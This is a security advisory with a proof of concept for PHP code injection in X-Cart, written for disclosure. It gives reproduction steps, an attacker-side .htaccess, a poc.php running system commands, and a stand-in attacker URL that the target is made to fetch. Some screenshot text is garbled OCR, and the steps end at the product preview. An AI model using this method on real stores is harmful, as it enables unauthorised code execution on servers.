

PHP Code Injection in X-Cart Versions 5.2.23, 5.3.1.9, 5.3.2.13, and 5.3.3. Author: Corben Douglas (@sxcurity)# ▪ **Description**

Multiple versions of X-Cart are vulnerable to PHP Code Injection which leads to Remote Code Execution. This vulnerability exists because the application fails to check remote file extensions before saving locally. This vulnerability can be exploited by anyone with Vendor access or higher.

# ▪ **Vulnerability**

#### **Details:**

The **add attachment from URL** function in X-Cart does not validate the remote file extension before saving the file locally. This allows an attacker to "upload" any file to the X-Cart installation, which leads to Remote Code Execution.

### **Pre-Reproduction Steps:**

- Log into a VPS or a cPanel (doesn't matter.)

**(Note: this is the** *attacker's* **server,** *NOT* **the same one of the X-Cart install.)**

- Make new directory (let's call it **pwn** for this example).
- Create a **.htaccess** file (allows the target to get the PHP code, shouldn't execute on your server)

```
php flag engine off
AddType text/plain php
```
- Now in this same directory create a file called **poc.php** 

```
- <?php
echo "Ruh Roh! Looks like we got an RCE!<br>";
- echo "Date: ".system("date")."<br>";
- echo "Pwd: ".system("pwd")."<br>";
- ?>
```
#### **Reproduction Steps:**

- 1.) Log into your vendor account (http(s)://<INSTALL>/admin.php)
- 2.) Navigate to *Catalog* => *Products*3.) Add a new product (or edit an existing one) and navigate to the **Attachments** tab.

| <b>Cod</b><br>u.<br>$\bullet$ | Load URL<br>Split URL<br>Execute                                                                               | http://personal.x-cart.com/ <b>adminision/adminishp?target=product8tproduct_id=00</b> /8tpage=attachments                                                                                                                                                                                           |                  | $\bar{t}$                           |  |  |  |
|-------------------------------|----------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------|-------------------------------------|--|--|--|
|                               | Frable Post data Frable Reference                                                                              |                                                                                                                                                                                                                                                                                                     |                  |                                     |  |  |  |
| 四                             | X-Cart                                                                                                         | Ξ<br>Search in + Products - p. key<br>$\cap$<br>Quick menu >                                                                                                                                                                                                                                        | View storefront  | $\hat{\phantom{a}}$<br>$\mathbf{D}$ |  |  |  |
|                               | 警 My account<br><b>EL</b> Orders                                                                               | super cool product                                                                                                                                                                                                                                                                                  |                  |                                     |  |  |  |
|                               | Catalog<br>Products<br>Reviews<br>Product tabs<br>Classes & attributes<br>Update quantity<br>Import.<br>Export | eBay product options Attributes<br>Inventory tracking<br>Related products Product reviews Tabs<br>Ready product descriptions<br>Attachments<br>PIN codes<br>Info<br>History of downloads<br>Attachments<br>Add file -<br>From local computer<br><b>B</b> From local server<br>$\mathscr{O}$ Via URL |                  |                                     |  |  |  |
|                               | <b>Discounts</b>                                                                                               |                                                                                                                                                                                                                                                                                                     | <b>Live Chat</b> | $\checkmark$                        |  |  |  |

- 4.) First, let's upload a random image file, I chose a picture of Homer Simpson. D'oh! *(This will be used as a reference to find where our PHP file will be stored)*
- 5.) After that's uploaded, click *Add File* but this time *Via URL*
- 6.) Now paste the full URL to where you uploaded **poc.php (Ex:** http://<ATTACK-SERVER>/pwn/poc.php**)**
- 7.) Click **Upload** and you should see "*Error: The file extension is forbidden.*"
- 8.) Now go back to the *Info* tab of the Product.
- 9.) Scroll down and click: "*Preview product page"*

| CRISP WHITE<br>Apparel<br>iGoods - Product Filter<br><b>Toys</b>                       | Home<br><b>Hot deals</b><br>Shipping<br>Coming soon<br>More $\sim$<br><b>New!</b> | Q & 00 |
|----------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|--------|
| Œ                                                                                      | Shipping info<br>We deliver worldwide<br>Learn more                               |        |
| Share V Tweet G Plus O Pin                                                             | <b>Payment methods</b><br>Learn more                                              |        |
|                                                                                        | <b>Return Policy</b><br>We accept returns<br>Learn more                           |        |
| <b>Description</b><br><b>Payment methods</b><br><b>Reviews</b><br><b>Shipping info</b> | <b>Return Policy</b>                                                              |        |
| <b>SKU</b><br>bestest prod. ever                                                       |                                                                                   |        |
| $\frac{1}{2}$ homer.png (160.5 kB)                                                     |                                                                                   |        |
| N/A                                                                                    |                                                                                   |        |

 $\left\lceil \left\langle \uparrow \right\rangle \right\rceil$